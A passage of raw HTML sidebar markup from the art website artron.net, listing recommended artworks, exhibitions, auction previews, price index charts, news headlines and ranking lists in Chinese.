            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260115/n1147614.html" target="_blank">【观点】首届艺术望三清论坛专题发言之一 | 贾方舟：《中国当代艺术批评40年回顾》</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147617.html" target="_blank">中国嘉德2026春拍征集1月18日开启天津站，哏都的“包袱”，是时候抖抖了</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147618.html" target="_blank">雅昌现场 | "新年新笔新砚边"第十回：范炳南师生新水墨的求索之路</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260115/n1147590.html" target="_blank">杨福音：福音杂货铺（四十五）</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
